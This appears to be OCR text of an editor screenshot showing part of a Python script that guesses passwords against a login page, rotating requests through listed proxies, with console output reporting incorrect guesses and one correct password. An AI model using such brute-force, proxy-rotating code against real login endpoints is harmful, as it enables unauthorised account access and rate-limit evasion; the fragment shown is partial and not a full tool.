 File Edit Selection View Go Run Terminal Help
proxy video
EXPLORER
PROXY VIDEO
correct_pass.txt
main.py
tries.txt
OUTLINE
TIMELINE
main.py
correct_pass.txt
tries.txt
Settings
main.py > ...
1 import requests
2 import random
3 from threading import Thread
4 import os
5
6 proxies = [
7 "http://13.83.94.137:3128",
8 "http://177.234.241.25:999",
9 "http://177.234.241.31:999"
10 ]
11
12 url = "https://jac24.pythonanywhere.com/login"
13 username = 'admin'
14
15 def send_request(username, password):
16 data = {
17 "username" : username,
18 "password" : password
19 }
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Incorrect 76
Incorrect 50
Incorrect 86
Correct Password 12!
Incorrect 31
Incorrect 40
PS C:\Users\alext\Desktop\MyPython\proxy video>
1
1
0 0 0
Ln 7, Col 5 Spaces: 4 UTF-8 CRLF Python 3.9.6 64-bit
Type here to search
22:48
05.08.2024
1